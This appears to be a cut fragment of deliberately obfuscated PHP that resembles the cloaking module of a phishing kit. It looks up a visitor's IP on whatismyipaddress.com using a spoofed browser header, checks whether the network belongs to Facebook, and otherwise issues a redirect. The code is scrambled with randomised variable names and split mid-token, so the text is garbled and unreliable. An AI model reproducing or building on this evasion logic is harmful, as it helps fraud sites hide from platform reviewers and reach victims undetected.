
(${
$eytctwdtx
});header(
"Location: $redirec
t"
);}
else
{
$tdhrrs
=
"optionsX"
;${${
"GLOBALS"
}
[
"ulppgcbojb"
]}=
"https://whatismyipaddress.c
om/ip/$ip"
;${${
"GLOBALS"
}[
"ehepebfyu"
]}=
arra
y
(
"http"
=>
array
(
"method"
=>
"GET"
,
"header"
=>
"A
ccept-language: en

"
.
"Cookie: foo=bar

"
.
"User-Agent: Mozilla/5.0 (iPad; U; CPU OS 
3_2 like Mac OS X; en-us) AppleWebKit/531.2
1.10 (KHTML, like Gecko) Version/4.0.4 Mobil
e/7B334b Safari/531.21.102011-10-16 20:23:10

"
));
$qagbiv
=
"explode_1"
;${${
"GLOBALS"
}[
"walw
acljrl"
]}=stream_context_create(${
$tdhrr
s
});
$dsgkooqysb
=
"explode_a1"
;
$pltbxfg
=
"stor
e"
;${
$pltbxfg
}=file_get_contents(${${
"GLOBAL
S"
}[
"ulppgcbojb"
]},
false
,${${
"GLOBALS"
}[
"wal
wacljrl"
]});${
$qagbiv
}=explode(
"<div class
="
left
">"
,${${
"GLOBALS"
}[
"fpxyodwp"
]});${
$ds
gkooqysb
}=explode(
"<div class="
righ
t
">"
,${${
"GLOBALS"
}[
"qpkwynwdjy"
]}[
1
]);
$gdqv
zfg
=
"explode_a1"
;${${
"GLOBALS"
}[
"igmwdbfms
o"
]}=
array
(
"fb-neteng"
,
"facebook-neteng"
,
"do
main@fb.com"
,
"facebook"
,
"face"
,
"Facebook"
,
"F
acebook, Inc."
,
"FACEBOOK"
);
if
(preg_match(spr
intf(
"/%s/i"
,implode(
"|"
,${${
"GLOBALS"
}[
"igm